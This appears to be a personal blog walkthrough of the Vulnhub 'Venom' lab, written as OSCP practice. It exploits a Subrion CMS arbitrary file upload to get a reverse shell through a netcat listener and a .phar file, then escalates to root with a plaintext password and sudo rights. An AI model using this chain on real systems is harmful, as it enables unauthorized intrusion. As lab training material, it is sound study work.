Vulnhub: Venom Walkthrough
Venom is a boot2root machine from vulnhub. I am practicing for my OSCP, and thats what it’s decription says it is for so… I will try to loosely follow the exam report format for practice.
Information Gathering:
Target: 192.168.56.111
Service Enumeration:
It feels weird to put this first, but anyway here we go:
| Server IP Address | Ports Open | Service/Banner |
|---|---|---|
| 192.168.56.111 | 21,80,443 | ftp / http / https |
Report - Penetration
Again, it feels weird to put this first, spoilers I guess.
Vulnerability Exploited: Subrion CMS 4.2.1 - Arbitrary File Upload
System Vulnerable: 192.168.56.111
Vulnerability Explanation: Subrion CMS suffers from an arbitrary file upload that can lead to Remote Code Execution and allow for a low privilege shell to be obtained.
In upload directory, .htaccess did not prevent execution of the files that have the pht and phar extensions. As a result, they are able to execute as PHP script.
Privilege Escalation Vulnerability: Information Exposure - password in unprotected file
Vulnerability Fix: Update .htaccess file. Remove password from unprotected file.
Severity: High
Information Gathering:

Full nmap scan on all ports:

In the page source on the index page on port 80 we find the following:

This is likely a hash, for speed we look it up, and find:
Since it says this will give us access to something, we try and use it to login with FTP. Log in with the credentials hostinger:hostinger on FTP, and get the hint.txt file.

In the hint.txt file we have:
Hey there...
T0D0 --
* You need to follow the 'hostinger' on WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= also aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=
* some knowledge of cipher is required to decode the dora password..
* try on venom.box
password -- L7f9l8@J#p%Ue+Q1234 -> deocode this you will get the administrator password
Have fun .. :)
WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0=decodes tostandard vignere cipher, andaHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=decodes tohttps://cryptii.com/pipes/vigenere-cipher.- since it says to follow ‘hostinger’, we assume this is the key.
- we assume
dorais the username - we get
dora:E7r9t8@Q#h%Hy+M1234
We add venom.box to /etc/hosts:
sudo vim /etc/hosts
[SNIPPED]
192.168.56.111 venom.box
Navigate to venom.box/panel and login as dora
Navigate to Contents > Uploads to access the upload UI:

Start a netcat listener:
nc -nlvp 1234
With , change the extension to
.phar, and the ip to your ip:
$ip = '192.168.56.1';


Drag and drop the file into the uploads box. Right-click it, and select “get info”, then click on the Link:
In the netcat listener we have a connection:
We find there is a user hostinger
$ ls /home/
hostinger nathan
We log in as that user using the ftp credentials hostinger:hostinger:
$ su hostinger
Password: hostinger
We check there bash_history, and find that they have accessed the file .htaccess and then logged in as nathan. We find the password for nathan in that file:

We log in as nathan:
hostinger@venom:~$ su nathan
su nathan
Password: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
nathan@venom:/home/hostinger$
We find the user flag:

We check nathan’s root permissions:
nathan@venom:~$ sudo -l
sudo -l
[sudo] password for nathan: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
Matching Defaults entries for nathan on venom:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nathan may run the following commands on venom:
(root) ALL, !/bin/su
(root) ALL, !/bin/su

We get a root shell:

We get the root flag:
Report - House Cleaning:
- Delete the reverse shell file from the directory uploads
FIN. Hope you enjoyed my terrible arrows. I am definitely gonna fail ;).